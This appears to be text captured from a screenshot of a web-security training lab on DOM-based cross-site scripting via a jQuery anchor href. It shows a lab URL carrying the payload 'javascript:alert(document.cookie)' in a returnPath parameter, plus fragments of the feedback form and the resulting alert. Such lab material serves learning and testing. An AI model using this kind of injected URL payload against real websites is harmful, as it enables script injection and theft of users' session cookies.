 DOM XSS in jQuery anchor href
a6a5dcb1929900bb00a5.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
Submit feedback
Name:
Email:
Subject:
Message:
a5dcb1929900bb00a5.web-security-academy.net
OK
Submit feedback
< Back
javascript:alert(document.cookie)